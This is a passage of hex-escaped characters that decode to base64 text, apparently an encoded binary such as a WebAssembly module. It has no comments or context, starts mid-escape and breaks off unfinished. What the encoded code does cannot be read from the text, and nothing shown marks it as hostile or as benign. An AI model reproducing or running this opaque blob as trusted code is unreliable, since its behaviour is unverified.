43\x53\x41\x41\x4c\x51\x41\x72\x51\x51\x46\x30\x49\x67\x52\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6f\x67\x41\x43\x30\x41\x4a\x30\x45\x42\x64\x43\x49\x49\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x50\x51\x52\x68\x30\x49\x41\x68\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x68\x42\x43\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x5a\x42\x41\x58\x51\x69\x42\x55\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x6b\x45\x51\x64\x43\x41\x46\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x46\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x46\x51\x51\x46\x30\x49\x67\x64\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x31\x42\x43\x48\x51\x67\x42\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x30\x45\x59\x64\x6e\x49\x67\x41\x43\x30\x41\x4e\x45\x45\x42\x64\x43\x49\x4d\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x45\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x45\x51\x52\x68\x30\x49\x41\x70\x42\x43\x48\x5a\x79\x49\x41\x4e\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x4e\x42\x45\x48\x51\x67\x43\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x4f\x45\x45\x42\x64\x43\x49\x4c\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x47\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x47\x51\x51\x68\x30\x49\x41\x4a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x79\x45\x51\x49\x41\x45\x67\x43\x45\x45\x59\x64\x43\x41\x50\x51\x51\x68\x32\x63\x69\x41\x46\x51\x52\x42\x30\x49\x41\x35\x42\x45\x48\x5a\x79\x49\x41\x64\x42\x43\x48\x51\x67\x44\x55\x45\x59\x64\x6e\x49\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x43\x6b\x45\x59\x64\x43\x41\x45\x51\x51\x68\x32\x63\x69\x41\x4a\x51\x52\x42\x30\x49\x41\x4e\x42\x45\x48\x5a\x79\x49\x41\x74\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x4a\x42\x43\x48\x51\x67\x42\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x77\x49\x41\x45\x67\x45\x44\x59\x43\x4e\x43\x41\x41\x4c\x51\x41\x52\x51\x51\x46\x30\x49\x67\x4e\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x49\x67\x41\x43\x30\x41\x49\x6b\x45\x42\x64\x43\x49\x45\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4a\x49\x41\x41\x74\x41\x44\x4e\x42\x41\x58\x51\x69\x43\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4c\x51\x41\x65\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x59\x67\x42\x6b\x45\x51\x64\x43\x41\x4d\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4d\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x4e\x51\x51\x46\x30\x49\x67\x56\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x35\x42\x43\x48\x51\x67\x42\x55\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x55\x45\x59\x64\x6e\x49\x67\x41\x43\x30\x41\x50\x45\x45\x42\x64\x43\x49\x4e\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x4c\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4c\x51\x52\x68\x30\x49\x41\x70\x42\x43\x48\x5a\x79\x49\x41\x52\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x52\x42\x45\x48\x51\x67\x43\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x41\x45\x45\x42\x64\x43\x49\x48\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x44\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x44\x51\x51\x68\x30\x49\x41\x4a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x49\x41\x41\x74\x41\x43\x39\x42\x41\x58\x51\x69\x41\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x45\x45\x59\x64\x43\x41\x41\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x41\x51\x51\x68\x32\x63\x6e\x4d\x68\x44\x79\x41\x42\x49\x41\x42\x42\x47\x48\x51\x67\x43\x45\x45\x49\x64\x6e\x49\x67\x44\x45\x45\x51\x64\x43\x41\x47\x51\x52\x42\x32\x63\x69\x41\x46\x51\x51\x68\x30\x49\x41\x35\x42\x47\x48\x5a\x79\x49\x41\x31\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x47\x48\x51\x67\x43\x30\x45\x49\x64\x6e\x49\x67\x43\x55\x45\x51\x64\x43\x41\x45\x51\x52\x42\x32\x63\x69\x41\x48\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x43\x51\x51\x68\x30\x49\x41\x4e\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x7a\x59\x43\x4f\x43\x41\x42\x49\x41\x38\x32\x41\x6a\x77\x4c\x54\x67\x45\x43\x66\x79\x41\x41\x49\x77\x51\x6f\x41\x67\x41\x69\x41\x6d\x6f\x69\x41\x53\x41\x43\x53\x43\x41\x41\x51\x51\x42\x4b\x63\x53\x41\x42\x51\x51\x42\x49\x63\x67\x52\x41\x49\x41\x45\x51\x41\x68\x70\x42\x44\x42\x41\x41\x51\x58\x38\x50\x43\x79\x41\x42\x45\x41\x64\x4b\x42\x45\x41\x67\x41\x52\x41\x46\x52\x51\x52\x41\x51\x51\x77\x51\x41\x45\x46\x2f\x44\x77\x73\x4c\x49\x77\x51\x67\x41\x54\x59\x43\x41\x43\x41\x43\x43\x2f\x6b\x42\x41\x51\x4a\x2f\x51\x63\x41\x41\x49\x41\x41\x6f\x41\x6a\x68\x42\x41\x33\x55\x69\x41\x32\x73\x68\x42\x43\x41\x44\x42\x45\x41\x67\x41\x6b\x49\x44\x69\x45\x49\x2f\x67\x79\x41\x45\x72\x56\x6f\x45\x51\x43\x41\x44\x49\x41\x42\x42\x51\x47\x74\x71\x49\x41\x45\x67\x42\x42\x41\x51\x47\x69\x41\x41\x49\x41\x41\x6f\x41\x6a\x42\x42\x67\x41\x52\x71\x49\x67\x4d\x32\x41\x6a\x41\x67\x41\x30\x55\x45\x51\x43\x41\x41\x49\x41\x41\x6f\x41\x6a\x52\x42\x41\x57\x6f\x32\x41\x6a\x51\x4c\x49\x41\x41\x67\x41\x45\x46\x41\x61\x78\x41\x72\x49\x41\x45\x67\x42\x47\x6f\x68\x41\x55\x45\x41\x49\x51\x4d\x67\x41\x69\x41\x45\x51\x51\x4e\x30\x72\x48\x30\x68\x41\x67\x73\x46\x51\x51\x41\x68\x41\x77\x73\x67\x41\x6b\x4c\x2f\x41\x31\x59\x45\x51\x41\x4e\x41\x49\x41\x41\x67\x41\x43\x67\x43\x4d\x45\x47\x41\x42\x47\x6f\x69\x42\x44\x59\x43\x4d\x43\x41\x45\x52\x51\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x4e\x45\x45\x42\x61\x6a\x59\x43\x4e\x41\x73\x67\x41\x43\x41\x42\x45\x43\x73\x67\x41\x55\x46\x41\x61\x79\x45\x42\x49\x41\x4a\x43\x67\x48\x78\x38\x49\x67\x4a\x43\x2f\x77\x4e\x57\x44\x51\x41\x4c\x43\x79\x41\x43\x51\x67\x42\x52\x42\x45\x41\x67\x41\x45\x45\x41\x4e\x67\x49\x34\x44\x77\x73\x67\x41\x79\x41\x41\x51\x55\x42\x72\x61\x69\x41\x42\x49\x41\x4a\x43\x41\x34\x69\x6e\x45\x42\x41\x61\x49\x41\x41\x67\x41\x71\x63\x67\x41\x30\x45\x44\x64\x47\x6f\x32\x41\x6a\x67\x4c\x67\x77\x45\x43\x41\x6e\x38\x42\x66\x69\x41\x41\x70\x79\x45\x43\x49\x41\x42\x43\x2f\x2f\x2f\x2f\x2f\x77\x39\x57\x42\x45\x41\x44\x51\x43\x41\x42\x51\x58\x39\x71\x49\x67\x45\x67\x41\x43\x41\x41\x51\x67\x71\x41\x49\x67\x52\x43\x64\x6e\x35\x38\x70\x30\x48\x2f\x41\x58\x46\x42\x4d\x48\x49\x36\x41\x41\x41\x67\x41\x45\x4c\x2f\x2f\x2f\x2f\x2f\x6e\x77\x46\x57\x42\x45\x41\x67\x42\x43\x45\x41\x44\x41\x45\x4c\x43\x79\x41\x45\x70\x79\x45\x43\x43\x79\x41\x43\x42\x45\x41\x44\x51\x43\x41\x42\x51\x58\x39\x71\x49\x67\x45\x67\x41\x69\x41\x43\x51\x51\x70\x75\x49\x67\x4e\x42\x64\x6d\x78\x71\x51\x54\x42\x79\x4f\x67\x41\x41\x49\x41\x4a\x42\x43\x6b\x38\x45\x51\x43\x41\x44\x49\x51\x49\x4d\x41\x51\x73\x4c\x43\x79\x41\x42\x43\x77\x59\x41\x51\x51\x45\x51\x41\x51\x75\x70\x41\x51\x45\x43\x66\x79\x41\x42\x51\x66\x38\x48\x53\x67\x52\x41\x49\x41\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x34\x48\x2b\x69\x49\x67\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x34\x48\x2b\x69\x49\x41\x41\x67\x41\x55\x48\x2b\x44\x30\x6f\x69\x41\x68\x73\x68\x41\x43\x41\x42\x51\x59\x4a\x77\x61\x69\x49\x44\x51\x66\x38\x48\x49\x41\x4e\x42\x2f\x77\x64\x49\x47\x79\x41\x42\x51\x59\x46\x34\x61\x69\x41\x43\x47\x79\x45\x42\x42\x53\x41\x42\x51\x59\x4a\x34\x53\x41\x52\x41\x49\x41\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x45\x41\x43\x69\x49\x67\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x45\x41\x43\x69\x49\x41\x41\x67\x41\x55\x47\x45\x63\x45\x67\x69\x41\x68\x73\x68\x41\x43\x41\x42\x51\x66\x77\x50\x61\x69\x49\x44\x51\x59\x4a\x34\x49\x41\x4e\x42\x67\x6e\x68\x4b\x47\x79\x41\x42\x51\x66\x34\x48\x61\x69\x41\x43\x47\x79\x45\x42\x43\x77\x73\x67\x41\x43\x41\x42\x51\x66\x38\x48\x61\x71\x31\x43\x4e\x49\x61\x2f\x6f\x67\x75\x67\x42\x67\x45\x48\x66\x79\x4d\x48\x49\x51\x4d\x6a\x42\x30\x47\x51\x41\x57\x6f\x6b\x42\x79\x41\x44\x51\x65\x66\x4d\x70\x39\x41\x47\x4e\x67\x49\x41\x49\x41\x4e\x42\x68\x64\x32\x65\x32\x33\x73\x32\x41\x67\x51\x67\x41\x30\x48\x79\x35\x72\x76\x6a\x41\x7a\x59\x43\x43\x43\x41\x44\x51\x62\x72\x71\x76\x36\x70\x36\x4e\x67\x49\x4d\x49\x41\x4e\x42\x2f\x36\x53\x35\x69\x41\x55\x32\x41\x68\x41\x67\x41\x30\x47\x4d\x30\x5a\x58\x59\x65\x54\x59\x43\x46\x43\x41\x44\x51\x61\x75\x7a\x6a\x2f\x77\x42\x4e\x67\x49\x59\x49\x41\x4e\x42\x6d\x5a\x71\x44\x33\x77\x55\x32\x41\x68\x77\x67\x41\x30\x49\x41\x4e\x77\x49\x67\x49\x41\x4e\x43\x41\x44\x63\x43\x4b\x43\x41\x44\x51\x67\x41\x33\x41\x6a\x41\x67\x41\x30\x49\x41\x4e\x77\x49\x34\x49\x41\x4d\x67\x41\x43\x41\x42\x51\x67\x4f\x47\x45\x42\x55\x67\x41\x30\x47\x4a\x41\x57\x6f\x69\x43\x45\x47\x42\x66\x7a\x6f\x41\x41\x43\x41\x44\x51\x59\x67\x42\x61\x69\x49\x4a\x51\x51\x45\x36\x41\x41\x41\x67\x41\x30\x47\x41\x41\x57\x6f\x69\x42\x43\x41\x44\x4b\x41\x49\x30\x49\x41\x4d\x6f\x41\x6a\x41\x69\x41\x43\x41\x44\x4b\x41\x49\x34\x49\x67\x56\x71\x49\x67\x59\x67\x42\x55\x6c\x71\x49\x67\x64\x42\x47\x48\x59\x36\x41\x41\x41\x67\x42\x43\x41\x48\x51\x52\x42\x32\x4f\x67\x41\x42\x49\x41\x51\x67\x42\x30\x45\x49\x64\x6a\x6f\x41\x41\x69\x41\x45\x49\x41\x63\x36\x41\x41\x4d\x67\x42\x43\x41\x47\x51\x52\x68\x32\x4f\x67\x41\x45\x49\x41\x51\x67\x42\x6b\x45\x51\x64\x6a\x6f\x41\x42\x53\x41\x45\x49\x41\x5a\x42\x43\x48\x59\x36\x41\x41\x59\x67\x42\x43\x41\x47\x4f\x67\x41\x48\x49\x41\x56\x42\x75\x41\x4e\x47\x42\x45\x41\x67\x41\x79\x41\x41\x51\x58\x68\x71\x4e\x67\x49\x77\x49\x41\x4d\x67\x43\x45\x49\x49\x45\x42\x55\x67\x41\x79\x67\x43\x4d\x43\x45\x41\x42\x53\x41\x46\x51\x62\x67\x44\x53\x41\x52\x41\x49\x41\x56\x46\x42\x45\x41\x67\x41\x30\x45\x42\x4e\x67\x49\x38\x43\x79\x41\x44\x49\x41\x5a\x42\x79\x48\x78\x71\x4e\x67\x49\x77\x49\x41\x4e\x42\x77\x4d\x77\x41\x51\x62\x67\x44\x49\x41\x56\x72\x72\x42\x41\x56\x42\x53\x41\x44\x49\x41\x5a\x42\x67\x48\x78\x71\x4e\x67\x49\x77\x49\x41\x4e\x42\x77\x4d\x77\x41\x51\x59\x41\x45\x49\x41\x56\x72\x72\x42\x41\x56\x49\x41\x4d\x67\x41\x79\x67\x43\x4d\x45\x48\x49\x66\x47\x6f\x32\x41\x6a\x41\x67\x41\x30\x48\x42\x7a\x41\x42\x43\x75\x41\x4d\x51\x46\x53\x41\x44\x51\x51\x45\x32\x41\x6a\x77\x4c\x49\x41\x4d\x67\x43\x55\x49\x49\x45\x42\x55\x67\x41\x79\x41\x44\x4b\x41\x49\x77\x51\x58\x68\x71\x49\x67\x41\x32\x41\x6a\x41\x4c\x49\x41\x4d\x67\x41\x45\x46\x41\x61\x6a\x59\x43\x4d\x43\x41\x44\x49\x41\x52\x43\x77\x41\x41\x51\x46\x53\x41\x43\x49\x41\x4d\x6f\x41\x67\x41\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x41\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x41\x45\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x43\x49\x41\x49\x67\x41\x44\x6f\x41\x41\x79\x41\x43\x49\x41\x4d\x6f\x41\x67\x51\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x42\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x41\x55\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x47\x49\x41\x49\x67\x41\x44\x6f\x41\x42\x79\x41\x43\x49\x41\x4d\x6f\x41\x67\x67\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x43\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x41\x6b\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x4b\x49\x41\x49\x67\x41\x44\x6f\x41\x43\x79\x41\x43\x49\x41\x4d\x6f\x41\x67\x77\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x44\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x41\x30\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x4f\x49\x41\x49\x67\x41\x44\x6f\x41\x44\x79\x41\x43\x49\x41\x4d\x6f\x41\x68\x41\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x45\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x42\x45\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x53\x49\x41\x49\x67\x41\x44\x6f\x41\x45\x79\x41\x43\x49\x41\x4d\x6f\x41\x68\x51\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x46\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x42\x55\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x57\x49\x41\x49\x67\x41\x44\x6f\x41\x46\x79\x41\x43\x49\x41\x4d\x6f\x41\x68\x67\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x47\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x42\x6b\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x61\x49\x41\x49\x67\x41\x44\x6f\x41\x47\x79\x41\x43\x49\x41\x4d\x6f\x41\x68\x77\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x48\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x42\x30\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x65\x49\x41\x49\x67\x41\x44\x6f\x41\x48\x79\x41\x44\x4a\x41\x63\x4c\x2f\x53\x6f\x43\x41\x33\x38\x67\x66\x69\x41\x41\x49\x41\x41\x70\x41\x36\x41\x42\x49\x41\x41\x70\x41\x79\x43\x46\x49\x67\x6f\x33\x41\x79\x41\x67\x41\x43\x41\x41\x4b\x51\x4f\x6f\x41\x53\x41\x41\x4b\x51\x4d\x6f\x68\x53\x49\x4f\x4e\x77\x4d\x6f\x49\x41\x41\x67\x41\x43\x6b\x44\x73\x41\x45\x67\x41\x43\x6b\x44\x4d\x49\x55\x69\x43\x44\x63\x44\x4d\x43\x41\x41\x49\x41\x41\x70\x41\x37\x67\x42\x49\x41\x41\x70\x41\x7a\x69\x46\x49\x67\x38\x33\x41\x7a\x67\x67\x41\x43\x6b\x44\x77\x41\x45\x67\x41\x45\x46\x41\x61\x79\x49\x44\x4b\x51\x4d\x41\x68\x53\x45\x4d\x49\x41\x4d\x67\x44\x44\x63\x44\x41\x43\x41\x41\x49\x41\x41\x70\x41\x38\x67\x42\x49\x41\x41\x70\x41\x30\x69\x46\x49\x67\x51\x33\x41\x30\x67\x67\x41\x43\x41\x41\x4b\x51\x50\x51\x41\x53\x41\x41\x4b\x51\x4e\x51\x68\x53\x49\x48\x4e\x77\x4e\x51\x49\x41\x41\x67\x41\x43\x6b\x44\x32\x41\x45\x67\x41\x43\x6b\x44\x57\x49\x55\x69\x42\x54\x63\x44\x57\x43\x41\x41\x4b\x51\x4f\x49\x41\x53\x45\x52\x49\x41\x41\x70\x41\x35\x67\x42\x49\x52\x49\x67\x41\x43\x6b\x44\x61\x43\x45\x4e\x49\x41\x41\x70\x41\x33\x67\x68\x43\x79\x41\x41\x4b\x51\x4f\x41\x41\x53\x45\x51\x49\x41\x41\x70\x41\x35\x41\x42\x49\x52\x51\x67\x41\x43\x6b\x44\x59\x43\x45\x47\x49\x41\x41\x70\x41\x33\x41\x68\x43\x51\x4e\x41\x49\x43\x4b\x6e\x49\x67\x4a\x42\x42\x58\x52\x42\x6f\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x55\x67\x42\x6b\x4a\x2f\x68\x59\x4d\x67\x43\x6f\x55\x69\x47\x53\x41\x51\x51\x6e\x2b\x46\x49\x67\x6f\x67\x42\x6f\x4f\x46\x49\x68\x4d\x67\x43\x69\x41\x47\x49\x41\x78\x43\x66\x34\x57\x44\x49\x68\x61\x46\x49\x68\x67\x67\x44\x43\x41\x47\x49\x42\x4f\x44\x68\x53\x49\x58\x68\x49\x55\x68\x43\x69\x41\x59\x49\x42\x63\x67\x42\x69\x41\x54\x49\x42\x41\x67\x46\x6f\x57\x44\x68\x53\x49\x57\x67\x34\x55\x68\x45\x43\x41\x56\x49\x41\x77\x67\x47\x59\x4f\x46\x49\x68\x55\x67\x43\x6f\x4d\x67\x46\x34\x55\x69\x46\x79\x41\x43\x51\x51\x56\x30\x51\x62\x41\x71\x61\x69\x6b\x44\x41\x43\x49\x5a\x49\x41\x6c\x43\x66\x34\x57\x44\x49\x41\x69\x46\x49\x67\x67\x67\x46\x45\x4a\x2f\x68\x53\x49\x4d\x49\x41\x6d\x44\x68\x53\x49\x47\x49\x41\x77\x67\x43\x53\x41\x48\x51\x6e\x2b\x46\x67\x79\x49\x59\x68\x53\x49\x62\x49\x41\x63\x67\x42\x69\x41\x4a\x67\x34\x55\x69\x45\x34\x53\x46\x49\x68\x71\x46\x49\x51\x77\x67\x47\x53\x41\x48\x49\x41\x69\x44\x68\x53\x49\x48\x49\x42\x71\x44\x49\x42\x55\x67\x46\x6f\x55\x69\x46\x53\x41\x54\x68\x59\x55\x68\x43\x43\x41\x48\x49\x41\x6b\x67\x42\x69\x41\x55\x49\x42\x69\x46\x67\x34\x55\x69\x47\x59\x55\x67\x43\x6f\x55\x67\x45\x49\x55\x68\x42\x69\x41\x43\x51\x51\x56\x30\x51\x61\x67\x71\x61\x69\x6b\x44\x41\x43\x49\x57\x49\x41\x31\x43\x66\x34\x57\x44\x49\x41\x36\x46\x49\x68\x67\x67\x45\x55\x4a\x2f\x68\x53\x49\x48\x49\x41\x32\x44\x68\x53\x49\x4f\x49\x41\x63\x67\x44\x53\x41\x45\x51\x6e\x2b\x46\x67\x79\x49\x55\x68\x53\x49\x61\x49\x41\x51\x67\x44\x53\x41\x4f\x67\x34\x55\x69\x43\x59\x53\x46\x49\x51\x63\x67\x47\x69\x41\x4a\x49\x41\x30\x67\x44\x69\x41\x52\x49\x42\x53\x46\x67\x34\x55\x69\x44\x59\x4f\x46\x49\x52\x45\x67\x41\x6b\x45\x46\x64\x45\x47\x34\x4b\x6d\x6f\x70\x41\x77\x41\x69\x47\x69\x41\x4c\x51\x6e\x2b\x46\x67\x79\x41\x50\x68\x53\x49\x50\x49\x42\x4a\x43\x66\x34\x55\x69\x46\x43\x41\x4c\x67\x34\x55\x69\x44\x69\x41\x55\x49\x41\x73\x67\x42\x55\x4a\x2f\x68\x59\x4d\x69\x48\x49\x55\x69\x48\x53\x41\x46\x49\x41\x73\x67\x44\x6f\x4f\x46\x49\x68\x53\x45\x68\x53\x49\x65\x49\x41\x6b\x67\x46\x69\x41\x45\x49\x42\x69\x44\x68\x53\x49\x4a\x49\x41\x65\x44\x68\x53\x49\x57\x68\x53\x45\x45\x49\x42\x6f\x67\x42\x53\x41\x50\x67\x34\x55\x69\x42\x53\x41\x65\x67\x79\x41\x55\x49\x41\x6b\x67\x44\x59\x55\x69\x47\x49\x57\x46\x49\x51\x30\x67\x45\x53\x41\x48\x49\x41\x55\x67\x43\x79\x41\x4f\x49\x42\x49\x67\x48\x49\x57\x44\x68\x53\x49\x61\x68\x59\x57\x46\x49\x51\x73\x67\x41\x6b\x45\x42\x61\x69\x49\x42\x51\x51\x56\x30\x51\x61\x41\x71\x61\x69\x6b\x44\x41\x43\x49\x53\x49\x41\x77\x67\x46\x53\x41\x4b\x49\x42\x73\x67\x45\x79\x41\x5a\x67\x34\x57\x46\x49\x67\x2b\x46\x68\x53\x49\x46\x51\x6e\x2b\x46\x67\x79\x41\x49\x49\x41\x71\x46\x68\x53\x45\x4b\x49\x41\x46\x42\x42\x58\x52\x42\x73\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x4d\x67\x42\x6b\x49\x42\x68\x6b\x4b\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x70\x2f\x67\x79\x41\x47\x51\x67\x47\x49\x51\x74\x57\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x51\x43\x44\x68\x43\x49\x4f\x51\x6e\x2b\x46\x67\x79\x41\x4d\x51\x67\x47\x47\x51\x71\x72\x56\x71\x74\x57\x71\x31\x61\x72\x56\x71\x6e\x2b\x44\x49\x41\x78\x43\x41\x59\x68\x43\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x72\x56\x41\x49\x4f\x45\x68\x53\x45\x4a\x49\x42\x49\x67\x42\x69\x41\x58\x68\x53\x49\x47\x49\x41\x71\x44\x68\x53\x45\x53\x49\x42\x4d\x67\x43\x45\x49\x42\x68\x6b\x4b\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x70\x2f\x67\x79\x41\x49\x51\x67\x47\x49\x51\x74\x57\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x51\x43\x44\x68\x43\x49\x49\x49\x41\x6d\x44\x68\x53\x45\x54\x49\x41\x6f\x67\x42\x53\x41\x4d\x49\x42\x43\x46\x49\x68\x64\x43\x66\x34\x55\x69\x44\x49\x4f\x46\x49\x67\x6f\x67\x44\x43\x41\x46\x49\x41\x5a\x43\x66\x34\x57\x44\x49\x68\x57\x46\x49\x68\x6b\x67\x42\x69\x41\x46\x49\x41\x71\x44\x68\x53\x49\x47\x68\x49\x55\x68\x44\x43\x41\x4a\x49\x41\x34\x67\x44\x30\x49\x42\x68\x6b\x4b\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x70\x2f\x67\x79\x41\x50\x51\x67\x47\x49\x51\x74\x57\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x51\x43\x44\x68\x43\x49\x62\x51\x6e\x2b\x46\x49\x67\x2b\x44\x68\x53\x49\x4a\x49\x41\x38\x67\x44\x69\x41\x49\x51\x6e\x2b\x46\x67\x79\x49\x63\x68\x53\x49\x65\x49\x41\x67\x67\x43\x53\x41\x4f\x67\x34\x55\x69\x45\x49\x53\x46\x49\x68\x38\x67\x42\x69\x41\x4d\x49\x42\x4b\x44\x68\x53\x49\x67\x68\x53\x45\x50\x49\x42\x6b\x67\x42\x69\x41\x46\x49\x41\x6f\x67\x46\x53\x41\x58\x68\x59\x4f\x46\x49\x68\x65\x44\x68\x53\x49\x56\x49\x41\x77\x67\x45\x79\x41\x4f\x49\x41\x6b\x67\x47\x79\x41\x63\x68\x59\x4f\x46\x49\x68\x6d\x46\x68\x59\x55\x68\x43\x69\x41\x42\x51\x51\x56\x30\x51\x61\x67\x71\x61\x69\x6b\x44\x41\x43\x49\x4a\x49\x41\x51\x67\x47\x43\x41\x48\x49\x42\x30\x67\x46\x43\x41\x61\x67\x34\x57\x46\x49\x67\x36\x46\x68\x53\x49\x46\x51\x6e\x2b\x46\x67\x79\x41\x48\x49\x41\x32\x46\x68\x53\x45\x49\x49\x41\x46\x42\x42\x58\x52\x42\x75\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x51\x67\x43\x30\x49\x42\x68\x6b\x4b\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x70\x2f\x67\x79\x41\x4c\x51\x67\x47\x49\x51\x74\x57\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x51\x43\x44\x68\x43\x49\x48\x51\x6e\x2b\x46\x67\x79\x41\x45\x51\x67\x47\x47\x51\x71\x72\x56\x71\x74\x57\x71\x31\x61\x72\x56\x71\x6e\x2b\x44\x49\x41\x52\x43\x41\x59\x68\x43\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x72\x56\x41\x49\x4f\x45\x68\x53\x45\x47\x49\x41\x6b\x67\x43\x79\x41\x57\x68\x53\x49\x4c\x49\x41\x69\x44\x68\x53\x45\x4a\x49\x42\x51\x67\x44\x55\x49\x42\x68\x6b\x4b\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x70\x2f\x67\x79\x41\x4e\x51\x67\x47\x49\x51\x74\x57\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x51\x43\x44\x68\x43\x49\x4e\x49\x41\x61\x44\x68\x53\x45\x55\x49\x41\x67\x67\x42\x53\x41\x45\x49\x42\x47\x46\x49\x68\x46\x43\x66\x34\x55\x69\x42\x49\x4f\x46\x49\x67\x67\x67\x42\x43\x41\x46\x49\x41\x74\x43\x66\x34\x57\x44\x49\x68\x61\x46\x49\x68\x67\x67\x43\x79\x41\x46\x49\x41\x69\x44\x68\x53\x49\x4c\x68\x